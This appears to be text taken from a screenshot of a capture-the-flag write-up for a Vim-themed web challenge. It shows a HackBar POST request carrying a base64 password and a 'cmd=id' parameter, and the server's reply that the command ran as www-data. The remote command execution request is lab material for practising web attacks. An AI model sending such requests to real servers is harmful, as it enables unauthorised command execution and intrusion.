 Vim
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
元素 控制台 源代码 网络 内存 应用 性能 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node6.anna.nssctf.cn:28015/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=id DNT